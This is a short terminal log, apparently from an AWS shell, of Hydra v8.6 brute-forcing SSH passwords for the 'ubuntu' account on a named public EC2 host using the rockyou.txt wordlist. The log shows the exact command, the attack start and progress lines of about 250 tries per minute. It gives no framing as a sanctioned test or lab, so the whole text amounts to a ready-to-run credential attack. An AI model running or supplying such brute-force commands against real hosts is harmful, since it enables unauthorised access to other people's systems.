 ubuntu@ip-10-192-11-125:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-203-199-229.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-02-04 16:32:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-203-199-229.compute-1.amazonaws.com:22/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 14344144 to do in 915:59h, 16 active
^@^@[STATUS] 247.00 tries/min, 741 tries in 00:03h, 14343664 to do in 967:52h, 16 active